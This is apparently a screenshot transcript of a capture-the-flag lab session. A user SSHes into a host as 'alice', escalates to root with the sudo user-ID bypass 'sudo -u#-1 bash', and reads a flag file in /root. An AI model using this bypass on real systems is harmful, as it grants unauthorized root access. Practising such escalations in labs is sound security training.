 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
# ssh alice@192.168.13.14
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Could not chdir to home directory /home/alice: No such file or directory
$ pwd
/
$ whoami
alice
$ sudo -u-1
sudo: unknown user: -1
sudo: unable to initialize policy plugin
$ sudo -u#-1 bash
root@17654b824759:/# cd /
root@17654b824759:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
root@17654b824759:/# cd root
root@17654b824759:/root# ls
flag12.txt
root@17654b824759:/root# cat flag12.txt
d7sdfksdf384
root@17654b824759:/root#
~/Documents
42°F
Mostly cloudy
Search
zoom
7:02 AM
2/8/2023
2